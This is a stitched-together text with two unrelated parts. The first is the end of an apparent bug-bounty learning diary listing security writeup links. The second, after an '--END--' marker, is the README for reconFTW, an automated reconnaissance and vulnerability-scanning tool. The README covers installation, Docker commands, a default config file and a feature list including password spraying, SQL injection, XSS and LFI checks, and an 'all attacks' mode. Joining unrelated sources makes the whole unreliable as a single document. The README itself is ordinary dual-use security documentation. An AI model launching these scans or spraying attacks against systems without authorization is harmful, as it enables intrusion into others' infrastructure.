* [Stripe’s Two-Factor Authentication (2FA) Bypass](https://infosecwriteups.com/stripes-two-factor-authentication-2fa-bypass-3765344cc272)
* [REST API FUZZING](https://infosecwriteups.com/rest-api-fuzzing-4b82d2d7a67)
* [CSRF in Importing CSV files [app . taxjar . com]](https://hackerone.com/reports/1637761)
## Day 81
1. Solved CSRF labs from Portswigger Web Security.
https://portswigger.net/web-security/csrf
2. Read Blogs:
* [OAuth 2.0 Authentication Misconfiguration](https://systemweakness.com/oauth-authentication-misconfiguration-cb43c3b3ec24)
* [How I Automate BugBounty Using Chatgpt](https://medium.com/@Bendelladj/how-i-automated-bugbounty-using-chatgpt-91a5907ab3aa)
## Day 82
1. Read Blogs:
* [Shodan for Bug Bounty — and Why you shouldn’t use these 53 Dorks.](https://medium.com/@nynan/shodan-for-bug-bounty-and-why-you-shouldnt-use-these-53-dorks-bfa347285b61)
* [Reconnaissance to Remote Code Execution:](https://medium.com/@kush.kira/recon-to-rce-b2d3d3b48182)
## Day 83
1. Read Blogs:
* [Web Cache Deception Attack](https://omergil.blogspot.com/2017/02/web-cache-deception-attack.html?m=1)
* [Stealing Users OAuth authorization code via redirect_uri](https://hackerone.com/reports/1861974)
* [Traveling with OAuth - Account Takeover on Booking .com](https://salt.security/blog/traveling-with-oauth-account-takeover-on-booking-com)
## Day 84
1. Solved some CSRF labs from Portswigger Web Security.
2. Read Blogs:
* [Single Sign-On: OAuth vs OIDC vs SAML— Part 1](https://infosecwriteups.com/single-sign-on-oauth-vs-oidc-vs-saml-part-1-bbbbbf010beb)
* [Story of a Beautiful Account Takeover.](https://medium.com/@ambushneupane4/story-of-a-beautiful-account-takeover-869ef61ac6c8)
## Day 85
1. Solved OAuth labs from Portswigger Web Security.
2. Read Blog:
* [CSRF Takedown: Defeating Web Exploits with Code](https://infosecwriteups.com/csrf-takedown-defeating-web-exploits-with-code-e13d2bfd9bc1)
* [CyberApocalypse CTF 2023 — HackTheBox](https://hotplugin.medium.com/cyberapocalypse-ctf-2023-hackthebox-169ac1880681)
## Day 86
1. Read Blogs:
* [Using an Undocumented Amplify API to Leak AWS Account IDs](https://frichetten.com/blog/undocumented-amplify-api-leak-account-id/)
* [My First Bug, Open redirect at Epic Games → $500 Bounty](https://medium.com/@bughuntar/my-first-bug-open-redirect-at-epic-games-500-bounty-d0c03de60fa7)
* [SameSite Cookie Attack](https://medium.com/illumination/samesite-cookie-attack-cfd02d138852)
* [The curl quirk that exposed Burp Suite & Google Chrome](https://portswigger.net/research/the-curl-quirk-that-exposed-burp-suite-amp-google-chrome)
## Day 87
1. Developing a Enum Tool.
2. Read Blogs
* [Cool Recon techniques every hacker misses!](https://infosecwriteups.com/cool-recon-techniques-every-hacker-misses-1c5e0e294e89)
* [Weak session management leads to Account Takeover](https://medium.com/@mrmaulik191/weak-session-management-leads-to-account-takeover-48d200ecfd09)
* [A short tell of LFI from PDF link](https://medium.com/@bughuntar/a-short-tell-of-lfi-from-pdf-link-professor-the-hunter-43a8be853e)
## Day 88
1. Solved box OWASP Top10 2021
https://tryhackme.com/room/owasptop10
2. Read Blogs:
* [Stealing Your Private YouTube Videos, One Frame at a Time](https://bugs.xdavidhu.me/google/2021/01/11/stealing-your-private-videos-one-frame-at-a-time/)
* [What Is Endpoint Detection and Response (EDR)?](https://trellix.com/en-us/security-awareness/endpoint/what-is-endpoint-detection-and-response.html)
## Day 89
1. Read Blogs:
* [From P5 to P2, from nothing to 1000+$](https://medium.com/@mohameddaher/from-p5-to-p5-to-p2-from-nothing-to-1000-bxss-4dd26bc30a82)
* [Reverse proxy misconfiguration leads to 1-click account takeover](https://hackerone.com/reports/1632973)
* [Waybackurls: A Powerful Tool for Cybersecurity Professionals to Enhance Reconnaissance and Identify Potential Vulnerabilities](https://medium.com/@cuncis/waybackurls-a-powerful-tool-for-cybersecurity-professionals-to-enhance-reconnaissance-and-identify-6a25031f4a1c)
## Day 90
1. Read Blogs
* [Account takeover in ChatGPT](https://medium.com/@diegotellaroli05/account-takeover-in-chatgpt-e134ed11654d)
* [Blind XSS via SMS Support Chat — $1100 Bug Bounty!](https://chevonphillip.medium.com/blind-xss-via-sms-support-chat-1100-bug-bounty-779a1e19cc51)
* [Broken Link Leads to hijacking of Twitter Account](https://medium.com/@prakashchand72/broken-link-leads-to-hijacking-of-twitter-account-b105cb302f30)
## Day 91
1. Read Blogs
* [Disclosing users of any facebook app connected to business account](http://medium.com/pentesternepal/disclosing-assigned-users-of-any-facebook-applications-connected-to-business-account-e2c3ffae8cad)
* [Hacking Like Functionality of Twitter](https://infosecwriteups.com/hacking-the-like-functionality-of-twitter-3a5730687097)
* [Evading SMS Security Feature of Prominent Mobile Antivirus](https://cyberworldmirror.com/evading-sms-security-feature-of-a-prominent-mobile-antivirus/)
## Day 92
1. Solved XXE labs from Portswigger Web Security.
2. Read Blogs
* [How to use Burp Suite Like a PRO?](https://medium.com/@nimmughal799/how-to-use-burp-suite-like-a-pro-20092412ed37)
* [$6000 with Microsoft Hall of Fame | Microsoft Firewall Bypass | CRLF to XSS | Microsoft Bug Bounty](https://infosecwriteups.com/6000-with-microsoft-hall-of-fame-microsoft-firewall-bypass-crlf-to-xss-microsoft-bug-bounty-8f6615c47922)
## Day 93
1. Read Blogs
* [3CX Breach Was a Double Supply Chain Compromise](https://krebsonsecurity.com/2023/04/3cx-breach-was-a-double-supply-chain-compromise/)
* [Story of How I was able to Find and report 100+ Information Disclosures on Some Programs of HackerOne and Bugcrowd](https://medium.com/@cvop/story-of-how-i-was-able-to-find-and-report-100-information-disclosures-on-some-programs-of-14d0a9eb10b5)
* [How I detected Open Redirect on a WhatsApp Message](https://medium.com/@TheeEclipse/how-i-detected-open-redirect-on-a-whatsapp-message-6c50f6ce5ebd)
* [ICICI Bank Data Leak – Millions of Records with Sensitive Data Exposed](https://cybersecuritynews.com/icici-bank-data-leak)
## Day 94
1. Wrote a blog on [NTLM vs Kerberos: Understanding Authentication in Windows/Active Directory](https://jaiguptanick.medium.com/ntlm-vs-kerberos-understanding-authentication-in-windows-active-directory-143925d04c75)
2. Read Blog:
* [How I Leveraged Open Redirect to Account Takeover](https://goziem.medium.com/how-i-leveraged-open-redirect-to-account-takeover-9d877e8b30ef)
## Day 95
1. Read Blog:
* [10 Google Dorks for Sensitive Data](https://infosecwriteups.com/10-google-dorks-for-sensitive-data-9454b09edc12)
* [SSRF methodology by @iamaakashrathee](https://iamaakashrathee.medium.com/ssrf-methodology-by-aakash-rathee-f175665e2ea)
* [Insecure Docker Registry API Leads To Pull All Private Docker Images](https://mostafa-mano.medium.com/insecure-docker-registry-api-leads-to-pull-all-private-docker-images-43b99c34f913)
## Day 96
1. Working on blog on Kerberoasting in AD.
2. Read Blog:
* [Email authentication: How SPF, DKIM and DMARC work together](https://techtarget.com/searchsecurity/answer/Email-authentication-How-SPF-DKIM-and-DMARC-work-together)
* [Email spoofing with lack SPF and/or DMARC records](https://iamnijat.medium.com/email-spoofing-with-lack-spf-and-or-dmarc-records-1a414b8f821f)
## Day 97
1. Read Blog:
* [(Reverse) shell to your Azure VM as ‘Local System’ user or ‘root’ user](https://infosecwriteups.com/reverse-shell-to-your-azure-vm-as-local-system-user-or-root-user-b99569790091)
* [XS-Leak: Deanonymize Microsoft Skype Users by any 3rd-party websites](https://infosecwriteups.com/xs-leak-deanonymize-microsoft-skype-users-by-any-3rd-party-website-69849e4501a8)
* [Finding XSS in a million websites (cPanel CVE-2023-29489)](https://blog.assetnote.io/2023/04/26/xss-million-websites-cpanel/)
## Day 98
1. Read Blog:
* [Unique Rate limit bypass worth 1800$](https://infosecwriteups.com/unique-rate-limit-bypass-worth-1800-6e2947c7d972)
* [Insecure deserialization](https://portswigger.net/web-security/deserialization)
* [HTTP response splitting attack](https://resources.infosecinstitute.com/topic/http-response-splitting-attack/)
## Day 99
1. Read Blog:
* [Information disclosure by sending a GIF on LinkedIn](https://hackerone.com/reports/1801427)
* [CIDR IN HACKING](https://realm3ter.medium.com/cidr-in-hacking-d2e6245d74ec)
## Day 100
1. Read Blogs:
* [Simple Account Takeover Worth $9,999](https://medium.com/@aliraza879612345/simple-account-takeover-worth-9-999-2c38f5d7fe67)
* [PHP Backdoor Obfuscation](https://infosecwriteups.com/php-backdoor-obfuscation-a0fee97f00e2)
* [Code Injection via Python Sandbox Escape — how I got a shell inside a network](https://medium.com/@mares.viktor/code-injection-via-python-sandbox-escape-how-i-got-a-shell-inside-a-network-c977c35a82de)
--END-- |
<h1 align="center">
<br>
<a href="https://github.com/six2dez/reconftw"><img src="https://github.com/six2dez/reconftw/blob/main/images/banner.png" alt="reconftw"></a>
<br>
reconFTW
<br>
</h1>
<p align="center">
<a href="https://github.com/six2dez/reconftw/releases/tag/v2.2.2">
<img src="https://img.shields.io/badge/release-v2.2.2-green">
</a>
</a>
<a href="https://www.gnu.org/licenses/gpl-3.0.en.html">
<img src="https://img.shields.io/badge/license-GPL3-_red.svg">
</a>
<a href="https://twitter.com/Six2dez1">
<img src="https://img.shields.io/badge/twitter-%40Six2dez1-blue">
</a>
<a href="https://github.com/six2dez/reconftw/issues?q=is%3Aissue+is%3Aclosed">
<img src="https://img.shields.io/github/issues-closed-raw/six2dez/reconftw.svg">
</a>
<a href="https://github.com/six2dez/reconftw/wiki">
<img src="https://img.shields.io/badge/doc-wiki-blue.svg">
</a>
<a href="https://t.me/joinchat/H5bAaw3YbzzmI5co">
<img src="https://img.shields.io/badge/telegram-@ReconFTW-blue.svg">
</a>
<a href="https://hub.docker.com/r/six2dez/reconftw">
<img alt="Docker Cloud Build Status" src="https://img.shields.io/docker/cloud/build/six2dez/reconftw">
</a>
</p>
<h3 align="center">Summary</h3>
**ReconFTW** automates the entire process of reconnaisance for you. It outperforms the work of subdomain enumeration along with various vulnerability checks and obtaining maximum information about your target.
ReconFTW uses lot of techniques (passive, bruteforce, permutations, certificate transparency, source code scraping, analytics, DNS records...) for subdomain enumeration which helps you getting the maximum and the most interesting subdomains so that you be ahead of the competition.
It also performs various vulnerability checks like XSS, Open Redirects, SSRF, CRLF, LFI, SQLi, SSL tests, SSTI, DNS zone transfers, and much more. Along with these, it performs OSINT techniques, directory fuzzing, dorking, ports scanning, screenshots, nuclei scan on your target.
So, what are you waiting for Go! Go! Go! :boom:
📔 Table of Contents
-----------------
- [💿 Installation:](#-installation)
- [a) In your PC/VPS/VM](#a-in-your-pcvpsvm)
- [b) Docker container 🐳 (2 options)](#b-docker-container--2-options)
- [1) From DockerHub](#1-from-dockerhub)
- [2) From repository](#2-from-repository)
- [You can also choose to configure a locale at build time](#you-can-also-choose-to-configure-a-locale-at-build-time)
- [⚙️ Config file:](#️-config-file)
- [Usage:](#usage)
- [Example Usage:](#example-usage)
- [Axiom Support: :cloud:](#axiom-support-cloud)
- [BBRF Support: :computer:](#bbrf-support-computer)
- [Sample video:](#sample-video)
- [:fire: Features :fire:](#fire-features-fire)
- [Osint](#osint)
- [Subdomains](#subdomains)
- [Hosts](#hosts)
- [Webs](#webs)
- [Extras](#extras)
- [Mindmap/Workflow](#mindmapworkflow)
- [Data Keep](#data-keep)
- [Main commands:](#main-commands)
- [How to contribute:](#how-to-contribute)
- [Need help? :information_source:](#need-help-information_source)
- [Support this project](#support-this-project)
- [Buymeacoffee](#buymeacoffee)
- [DigitalOcean referral link](#digitalocean-referral-link)
- [GitHub sponsorship](#github-sponsorship)
- [Sponsors ❤️](#sponsors-️)
- [Thanks :pray:](#thanks-pray)
- [Disclaimer](#disclaimer)
---
# 💿 Installation:
## a) In your PC/VPS/VM
> You can check out our wiki for the installation guide [Installation Guide](https://github.com/six2dez/reconftw/wiki/0.-Installation-Guide) :book:
- Requires [Golang](https://golang.org/dl/) > **1.15.0+** installed and paths correctly set (**$GOPATH**, **$GOROOT**)
```bash
git clone https://github.com/six2dez/reconftw
cd reconftw/
./install.sh
./reconftw.sh -d target.com -r
```
## b) Docker container 🐳 (2 options)
- Docker parameters usage
``` bash
-d -> Detached
-v $PWD/reconftw.cfg:/root/Tools/reconftw/reconftw.cfg -> Share CFG with the Docker
-v $PWD/Recon/:/root/Tools/reconftw/Recon/ -> Share output folder with the Host
--name reconftwSCAN -> Docker name
--rm -> Automatically remove the container when it exits
'-d target.com -r' -> reconftw parameters
```
### 1) From [DockerHub](https://hub.docker.com/r/six2dez/reconftw)
```bash
docker pull six2dez/reconftw:main
# Download and configure CFG file
wget https://raw.githubusercontent.com/six2dez/reconftw/main/reconftw.cfg
mkdir Recon
docker run -d -v $PWD/reconftw.cfg:/root/Tools/reconftw/reconftw.cfg -v $PWD/Recon/:/root/Tools/reconftw/Recon/ --name reconftwSCAN --rm six2dez/reconftw:main -d target.com -r
```
### 2) From repository
```bash
git clone https://github.com/six2dez/reconftw
cd reconftw
docker buildx build -t reconftw Docker/.
# Running from reconftw root folder, configure values properly for your needs
docker run -v $PWD/reconftw.cfg:/root/Tools/reconftw/reconftw.cfg -v $PWD/Recon/:/root/Tools/reconftw/Recon/ --name reconftwSCAN --rm reconftw -d target.com -r
```
#### You can also choose to configure a locale at build time
```
docker buildx build --build-arg LANG=es_ES.UTF-8 --build-arg LANGUAGE=es_ES -t reconftw Docker/.
```
# ⚙️ Config file:
> A detailed explaintion of config file can be found here [Configuration file](https://github.com/six2dez/reconftw/wiki/3.-Configuration-file) :book:
- Through ```reconftw.cfg``` file the whole execution of the tool can be controlled.
- Hunters can set various scanning modes, execution preferences, tools, config files, APIs/TOKENS, personalized wordlists and much more.
<details>
<br><br>
<summary> :point_right: Click here to view default config file :point_left: </summary>
```yaml
#################################################################
# reconFTW config file #
#################################################################
# General values
tools=~/Tools
SCRIPTPATH="$( cd "$(dirname "$0")" >/dev/null 2>&1 ; pwd -P )"
profile_shell=".$(basename $(echo $SHELL))rc"
reconftw_version=$(git rev-parse --abbrev-ref HEAD)-$(git describe --tags)
generate_resolvers=false
proxy_url="http://127.0.0.1:8080/"
#dir_output=/custom/output/path
# Golang Vars (Comment or change on your own)
export GOROOT=/usr/local/go
export GOPATH=$HOME/go
export PATH=$GOPATH/bin:$GOROOT/bin:$HOME/.local/bin:$PATH
# Tools config files
#NOTIFY_CONFIG=~/.config/notify/provider-config.yaml # No need to define
AMASS_CONFIG=~/.config/amass/config.ini
GITHUB_TOKENS=${tools}/.github_tokens
#CUSTOM_CONFIG=custom_config_path.txt # In case you use a custom config file, uncomment this line and set your files path
# APIs/TOKENS - Uncomment the lines you want removing the '#' at the beginning of the line
#SHODAN_API_KEY="XXXXXXXXXXXXX"
#WHOISXML_API="XXXXXXXXXX"
#XSS_SERVER="XXXXXXXXXXXXXXXXX"
#COLLAB_SERVER="XXXXXXXXXXXXXXXXX"
#slack_channel="XXXXXXXX"
#slack_auth="xoXX-XXX-XXX-XXX"
# File descriptors
DEBUG_STD="&>/dev/null"
DEBUG_ERROR="2>/dev/null"
# Osint
OSINT=true
GOOGLE_DORKS=true
GITHUB_DORKS=true
METADATA=true
EMAILS=true
DOMAIN_INFO=true
IP_INFO=true
METAFINDER_LIMIT=20 # Max 250
# Subdomains
SUBDOMAINS_GENERAL=true
SUBPASSIVE=true
SUBCRT=true
SUBANALYTICS=true
SUBBRUTE=true
SUBSCRAPING=true
SUBPERMUTE=true
SUBTAKEOVER=true
SUBRECURSIVE=true
SUB_RECURSIVE_PASSIVE=false # Uses a lot of API keys queries
SUB_RECURSIVE_BRUTE=false # Needs big disk space and time to resolve
ZONETRANSFER=true
S3BUCKETS=true
REVERSE_IP=false
TLS_PORTS="21,22,25,80,110,135,143,261,271,324,443,448,465,563,614,631,636,664,684,695,832,853,854,990,993,989,990,992,993,994,995,1129,1131,1184,2083,2087,2089,2096,2221,2252,2376,2381,2478,2479,2482,2484,2679,2762,3077,3078,3183,3191,3220,3269,3306,3410,3424,3471,3496,3509,3529,3539,3535,3660,36611,3713,3747,3766,3864,3885,3995,3896,4031,4036,4062,4064,4081,4083,4116,4335,4336,4536,4590,4740,4843,4843,4849,5443,5007,5061,5321,5349,5671,5783,5868,5986,5989,5990,6209,6251,6443,6513,6514,6619,6697,6771,6697,7202,7443,7673,7674,7677,7775,8243,8443,8991,8989,9089,9295,9318,9443,9444,9614,9802,10161,10162,11751,12013,12109,14143,15002,16995,41230,16993,20003"
# Web detection
WEBPROBESIMPLE=true
WEBPROBEFULL=true
WEBSCREENSHOT=true
VIRTUALHOSTS=true
UNCOMMON_PORTS_WEB="81,300,591,593,832,981,1010,1311,1099,2082,2095,2096,2480,3000,3128,3333,4243,4567,4711,4712,4993,5000,5104,5108,5280,5281,5601,5800,6543,7000,7001,7396,7474,8000,8001,8008,8014,8042,8060,8069,8080,8081,8083,8088,8090,8091,8095,8118,8123,8172,8181,8222,8243,8280,8281,8333,8337,8443,8500,8834,8880,8888,8983,9000,9001,9043,9060,9080,9090,9091,9092,9200,9443,9502,9800,9981,10000,10250,11371,12443,15672,16080,17778,18091,18092,20720,32000,55440,55672"
# You can change to aquatone if gowitness fails, comment the one you don't want
AXIOM_SCREENSHOT_MODULE=webscreenshot # Choose between aquatone,gowitness,webscreenshot
# Host
FAVICON=true
PORTSCANNER=true
PORTSCAN_PASSIVE=true
PORTSCAN_ACTIVE=true
CLOUD_IP=true
# Web analysis
WAF_DETECTION=true
NUCLEICHECK=true
NUCLEI_SEVERITY="info,low,medium,high,critical"
URL_CHECK=true
URL_GF=true
URL_EXT=true
JSCHECKS=true
FUZZ=true
CMS_SCANNER=true
WORDLIST=true
ROBOTSWORDLIST=true
PASSWORD_DICT=true
PASSWORD_MIN_LENGTH=5
PASSWORD_MAX_LENGTH=14
# Vulns
VULNS_GENERAL=false
XSS=true
CORS=true
TEST_SSL=true
OPEN_REDIRECT=true
SSRF_CHECKS=true
CRLF_CHECKS=true
LFI=true
SSTI=true
SQLI=true
BROKENLINKS=true
SPRAY=true
COMM_INJ=true
PROTO_POLLUTION=true
# Extra features
NOTIFICATION=false # Notification for every function
SOFT_NOTIFICATION=false # Only for start/end
DEEP=false
DEEP_LIMIT=500
DEEP_LIMIT2=1500
DIFF=false
REMOVETMP=false
REMOVELOG=false
PROXY=false
SENDZIPNOTIFY=false
PRESERVE=true # set to true to avoid deleting the .called_fn files on really large scans
FFUF_FLAGS="-mc all -fc 404 -ac -sf -s"
# HTTP options
HEADER="User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0"
# Threads
FFUF_THREADS=40
HTTPX_THREADS=50
HTTPX_UNCOMMONPORTS_THREADS=100
GOSPIDER_THREADS=20
BRUTESPRAY_THREADS=20
BRUTESPRAY_CONCURRENCE=10
GAUPLUS_THREADS=10
DNSTAKE_THREADS=100
DALFOX_THREADS=200
PUREDNS_PUBLIC_LIMIT=0 # Set between 2000 - 10000 if your router blows up, 0 is unlimited
PUREDNS_TRUSTED_LIMIT=400
PUREDNS_WILDCARDTEST_LIMIT=30
PUREDNS_WILDCARDBATCH_LIMIT=1500000
WEBSCREENSHOT_THREADS=200
GOWITNESS_THREADS=8
RESOLVE_DOMAINS_THREADS=150
PPFUZZ_THREADS=30
DNSVALIDATOR_THREADS=200
INTERLACE_THREADS=10
CERO_THREADS=1000
# Timeouts
CMSSCAN_TIMEOUT=3600
FFUF_MAXTIME=900 # Seconds
HTTPX_TIMEOUT=10 # Seconds
HTTPX_UNCOMMONPORTS_TIMEOUT=10 # Seconds
# lists
fuzz_wordlist=${tools}/fuzz_wordlist.txt
lfi_wordlist=${tools}/lfi_wordlist.txt
ssti_wordlist=${tools}/ssti_wordlist.txt
subs_wordlist=${tools}/subdomains.txt
subs_wordlist_big=${tools}/subdomains_big.txt
resolvers=${tools}/resolvers.txt
resolvers_trusted=${tools}/resolvers_trusted.txt
# Axiom Fleet
# Will not start a new fleet if one exist w/ same name and size (or larger)
# AXIOM=false Uncomment only to overwrite command line flags
AXIOM_FLEET_LAUNCH=false
AXIOM_FLEET_NAME="reconFTW"
AXIOM_FLEET_COUNT=5
AXIOM_FLEET_REGIONS="eu-central"
AXIOM_FLEET_SHUTDOWN=true
# This is a script on your reconftw host that might prep things your way...
#AXIOM_POST_START="~/Tools/axiom_config.sh"
AXIOM_EXTRA_ARGS="" # Leave empty if you don't want to add extra arguments
#AXIOM_EXTRA_ARGS="--rm-logs" # Example
# BBRF
BBRF_CONNECTION=false
BBRF_SERVER=https://demo.bbrf.me/bbrf
BBRF_USERNAME="user"
BBRF_PASSWORD="password"
# TERM COLORS
bred='\033[1;31m'
bblue='\033[1;34m'
bgreen='\033[1;32m'
byellow='\033[1;33m'
red='\033[0;31m'
blue='\033[0;34m'
green='\033[0;32m'
yellow='\033[0;33m'
reset='\033[0m'
```
</details>
# Usage:
> Check out the wiki section to know which flag performs what all steps/attacks [Usage Guide](https://github.com/six2dez/reconftw/wiki/2.-Usage-Guide) :book:
**TARGET OPTIONS**
| Flag | Description |
|------|-------------|
| -d | Single Target domain *(example.com)* |
| -l | List of targets *(one per line)* |
| -m | Multiple domain target *(companyName)* |
| -x | Exclude subdomains list *(Out Of Scope)* |
| -i | Include subdomains list *(In Scope)* |
**MODE OPTIONS**
| Flag | Description |
|------|-------------|
| -r | Recon - Full recon process (without attacks like sqli,ssrf,xss,ssti,lfi etc.) |
| -s | Subdomains - Perform only subdomain enumeration, web probing, subdomain takeovers |
| -p | Passive - Perform only passive steps |
| -a | All - Perform whole recon and all active attacks |
| -w | Web - Perform only vulnerability checks/attacks on particular target |
| -n | OSINT - Performs an OSINT scan (no subdomain enumeration and attacks) |
| -c | Custom - Launches specific function against target |
| -h | Help - Show this help menu |
**GENERAL OPTIONS**
| Flag | Description |
|------|-------------|
| --deep | Deep scan (Enable some slow options for deeper scan, _vps intended mode_) |
| -f | Custom config file path |
| -o | Output directory |
| -v | Axiom distributed VPS |
# Example Usage:
**To perform a full recon on single target**
```bash
./reconftw.sh -d target.com -r
```
**To perform a full recon on a list of targets**
```bash
./reconftw.sh -l sites.txt -r -o /output/directory/
```
**Perform full recon with more time intense tasks** *(VPS intended only)*
```bash
./reconftw.sh -d target.com -r --deep -o /output/directory/
```
**Perform recon in a multi domain target**
```bash
./reconftw.sh -m company -l domains_list.txt -r
```
**Perform recon with axiom integration**
```bash
./reconftw.sh -d target.com -r -v
```
**Perform all steps (whole recon + all attacks) a.k.a. YOLO mode**
```bash
./reconftw.sh -d target.com -a
```
**Show help section**
```bash
./reconftw.sh -h
```
# Axiom Support: :cloud:

> Check out the wiki section for more info [Axiom Support](https://github.com/six2dez/reconftw/wiki/5.-Axiom-version)
* As reconFTW actively hits the target with a lot of web traffic, hence there was a need to move to Axiom distributing the work load among various instances leading to reduction of execution time.
* During the configuration of axiom you need to select `reconftw` as provisoner.
* You can create your own axiom's fleet before running reconFTW or let reconFTW to create and destroy it automatically just modifying reconftw.cfg file.
# BBRF Support: :computer:
* To add reconFTW results to your [BBRF instance](https://github.com/honoki/bbrf-server) just add IP and credentials on reconftw.cfg file section dedicated to bbrf.
* During the execution of the scans the results will be added dinamically when each step ends.
* Even you can set up locally your BBRF instance to be able to visualize your results in a fancy web UI.
# Sample video:

# :fire: Features :fire:
## Osint
- Domain information parser ([domainbigdata](https://domainbigdata.com/))
- Emails addresses and users ([theHarvester](https://github.com/laramies/theHarvester), [emailfinder](https://github.com/Josue87/EmailFinder))
- Password leaks ([pwndb](https://github.com/davidtavarez/pwndb) and [H8mail](https://github.com/khast3x/h8mail))
- Metadata finder ([MetaFinder](https://github.com/Josue87/MetaFinder))
- Google Dorks ([degoogle_hunter](https://github.com/six2dez/degoogle_hunter))
- Github Dorks ([gitdorks_go](https://github.com/damit5/gitdorks_go))
## Subdomains
- Passive ([amass](https://github.com/OWASP/Amass), [waybackurls](https://github.com/tomnomnom/waybackurls), [github-subdomains](https://github.com/gwen001/github-subdomains), [gau](https://github.com/lc/gau))
- Certificate transparency ([ctfr](https://github.com/UnaPibaGeek/ctfr))
- Bruteforce ([puredns](https://github.com/d3mondev/puredns))
- Permutations ([Gotator](https://github.com/Josue87/gotator))
- JS files & Source Code Scraping ([gospider](https://github.com/jaeles-project/gospider))
- DNS Records ([dnsx](https://github.com/projectdiscovery/dnsx))
- Google Analytics ID ([AnalyticsRelationships](https://github.com/Josue87/AnalyticsRelationships))
- Recursive search.
- Subdomains takeover ([nuclei](https://github.com/projectdiscovery/nuclei))
- DNS takeover ([dnstake](https://github.com/pwnesia/dnstake))
- DNS Zone Transfer ([dig](https://linux.die.net/man/1/dig))
## Hosts
- IP and subdomains WAF checker ([cf-check](https://github.com/dwisiswant0/cf-check) and [wafw00f](https://github.com/EnableSecurity/wafw00f))
- Port Scanner (Active with [nmap](https://github.com/nmap/nmap) and passive with [nrich](https://gitlab.com/shodan-public/nrich))
- Port services vulnerability checks ([searchsploit](https://github.com/offensive-security/exploitdb))
- Password spraying ([brutespray](https://github.com/x90skysn3k/brutespray))
- Cloud providers check ([clouddetect](https://github.com/99designs/clouddetect))
## Webs
- Web Prober ([httpx](https://github.com/projectdiscovery/httpx) and [unimap](https://github.com/Edu4rdSHL/unimap))
- Web screenshot ([webscreenshot](https://github.com/maaaaz/webscreenshot) or [gowitness](https://github.com/sensepost/gowitness))
- Web templates scanner ([nuclei](https://github.com/projectdiscovery/nuclei) and [nuclei geeknik](https://github.com/geeknik/the-nuclei-templates.git))
- Url extraction ([waybackurls](https://github.com/tomnomnom/waybackurls), [gauplus](https://github.com/bp0lr/gauplus), [gospider](https://github.com/jaeles-project/gospider), [github-endpoints](https://gist.github.com/six2dez/d1d516b606557526e9a78d7dd49cacd3) and [JSA](https://github.com/w9w/JSA))
- URLPatterns Search ([gf](https://github.com/tomnomnom/gf) and [gf-patterns](https://github.com/1ndianl33t/Gf-Patterns))
- XSS ([dalfox](https://github.com/hahwul/dalfox))
- Open redirect ([Oralyzer](https://github.com/r0075h3ll/Oralyzer))
- SSRF (headers [interactsh](https://github.com/projectdiscovery/interactsh) and param values with [ffuf](https://github.com/ffuf/ffuf))
- CRLF ([crlfuzz](https://github.com/dwisiswant0/crlfuzz))
- Favicon Real IP ([fav-up](https://github.com/pielco11/fav-up))
- Javascript analysis ([subjs](https://github.com/lc/subjs), [JSA](https://github.com/w9w/JSA), [LinkFinder](https://github.com/GerbenJavado/LinkFinder), [getjswords](https://github.com/m4ll0k/BBTz))
- Fuzzing ([ffuf](https://github.com/ffuf/ffuf))
- Cors ([Corsy](https://github.com/s0md3v/Corsy))
- LFI Checks ([ffuf](https://github.com/ffuf/ffuf))
- SQLi Check ([SQLMap](https://github.com/sqlmapproject/sqlmap))
- SSTI ([ffuf](https://github.com/ffuf/ffuf))
- CMS Scanner ([CMSeeK](https://github.com/Tuhinshubhra/CMSeeK))
- SSL tests ([testssl](https://github.com/drwetter/testssl.sh))
- Broken Links Checker ([gospider](https://github.com/jaeles-project/gospider))
- S3 bucket finder ([S3Scanner](https://github.com/sa7mon/S3Scanner))
- Prototype Pollution ([ppfuzz](https://github.com/dwisiswant0/ppfuzz))
- URL sorting by extension
- Wordlist generation
- Passwords dictionary creation ([pydictor](https://github.com/LandGrey/pydictor))
## Extras
- Multithread ([Interlace](https://github.com/codingo/Interlace))
- Custom resolvers generated list ([dnsvalidator](https://github.com/vortexau/dnsvalidator))
- Docker container included and [DockerHub](https://hub.docker.com/r/six2dez/reconftw) integration
- Allows IP/CIDR as target
- Resume the scan from last performed step
- Custom output folder option
- All in one installer/updater script compatible with most distros
- Diff support for continuous running (cron mode)
- Support for targets with multiple domains
- Raspberry Pi/ARM support
- 6 modes (recon, passive, subdomains, web, osint and all)
- Out of Scope Support
- Notification system with Slack, Discord and Telegram ([notify](https://github.com/projectdiscovery/notify)) and sending zipped results support
# Mindmap/Workflow

## Data Keep
Follow these simple steps to end up having a private repository with your `API Keys` and `/Recon` data.
* Create a private __blank__ repository on `Git(Hub|Lab)` (Take into account size limits regarding Recon data upload)
* Clone your project: `git clone https://gitlab.com/example/reconftw-data`
* Get inside the cloned repository: `cd reconftw-data`
* Create branch with an empty commit: `git commit --allow-empty -m "Empty commit"`
* Add official repo as a new remote: `git remote add upstream https://github.com/six2dez/reconftw` (`upstream` is an example)
* Update upstream's repo: `git fetch upstream`
* Rebase current branch with the official one: `git rebase upstream/main master`
### Main commands:
* Upload changes to your personal repo: `git add . && git commit -m "Data upload" && git push origin master`
* Update tool anytime: `git fetch upstream && git rebase upstream/main master`
## How to contribute:
If you want to contribute to this project you can do it in multiple ways:
- Submitting an [issue](https://github.com/six2dez/reconftw/issues/new/choose) because you have found a bug or you have any suggestion or request.
- Making a Pull Request from [dev](https://github.com/six2dez/reconftw/tree/dev) branch because you want to improve the code or add something to the script.
## Need help? :information_source:
- Take a look at the [wiki](https://github.com/six2dez/reconftw/wiki) section.
- Check [FAQ](https://github.com/six2dez/reconftw/wiki/7.-FAQs) for commonly asked questions.
- Ask for help in the [Telegram group](https://t.me/joinchat/TO_R8NYFhhbmI5co)
## Support this project
### Buymeacoffee
[<img src="https://cdn.buymeacoffee.com/buttons/v2/default-green.png">](https://www.buymeacoffee.com/six2dez)
### DigitalOcean referral link
<a href="https://www.digitalocean.com/?refcode=f362a6e193a1&utm_campaign=Referral_Invite&utm_medium=Referral_Program&utm_source=badge"><img src="https://web-platforms.sfo2.cdn.digitaloceanspaces.com/WWW/Badge%201.svg" alt="DigitalOcean Referral Badge" /></a>
### GitHub sponsorship
[Sponsor](https://github.com/sponsors/six2dez)
# Sponsors ❤️
**This section shows the current financial sponsors of this project**
[<img src="https://pbs.twimg.com/profile_images/1360304248534282240/MomOFi40_400x400.jpg" width="100" height=auto>](https://github.com/0xtavian)
[<img src="https://pbs.twimg.com/profile_images/1296513249702285312/fpHFDhyc_400x400.jpg" width="100" height=auto>](https://github.com/reconmap)
